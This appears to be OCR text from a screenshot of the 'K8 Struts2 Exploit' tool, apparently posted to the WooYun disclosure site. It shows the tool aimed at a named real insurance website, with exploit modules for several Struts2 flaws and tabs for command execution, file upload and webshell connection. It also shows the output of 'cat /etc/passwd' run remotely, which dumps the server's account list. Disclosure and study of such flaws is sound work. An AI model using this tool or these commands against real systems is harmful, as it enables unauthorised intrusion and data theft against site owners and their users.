 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://car.yaic.com.cn/ya/initCode.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
K8 99% www.wooyun.org 10:
2015/